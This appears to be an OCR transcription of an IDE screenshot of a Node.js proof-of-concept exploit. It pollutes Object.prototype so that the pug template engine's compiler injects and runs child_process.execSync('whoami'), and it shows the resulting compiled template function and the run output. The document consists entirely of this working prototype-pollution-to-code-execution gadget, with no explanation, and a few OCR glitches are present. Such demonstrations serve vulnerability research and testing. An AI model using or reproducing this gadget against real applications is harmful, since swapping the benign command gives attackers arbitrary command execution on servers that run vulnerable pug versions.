 1 const pug : {...} = require('pug');
2 Object.prototype.block = {
3 "type": "Text",
4 "line": "console.log(process.mainModule.require('child_process').execSync('whoami').toString())"
5 };
6 Object.prototype.code = {}
Object.prototype.debug = true;
8
pug.compile( str: 'h1');
Run index.js × ASP_Injection_local.js ×
"C:\Program Files\nodejs\node.exe" D:\Users\ktuanly\Desktop\Demostrate\4000\ASP_Injection_local.js
Compiled Function:
function template(locals) {var pug_html = "", pug_mixins = {}, pug_interp;var pug_debug_filename, pug_debug_line;try {;
var locals_for_with = (locals || {});
(function (console, process) {
;pug_debug_line = 1;
pug_html = pug_html + "\u003Ch1\u003E";
{
;pug_debug_line = console.log(process.mainModule.require('child_process').execSync('whoami').toString());
pug_html = pug_html + "ndefine";
}
pug_html = pug_html + "\u003C\u002Fh1\u003E";
}.call(this, "console" in locals_for_with ?
locals_for_with.console :
typeof console !== 'undefined' ? console : undefined, "process" in locals_for_with ?
locals_for_with.process :
typeof process !== 'undefined' ? process : undefined));
;} catch (err) {pug.rethrow(err, pug_debug_filename, pug_debug_line);};return pug_html;}
Process finished with exit code 0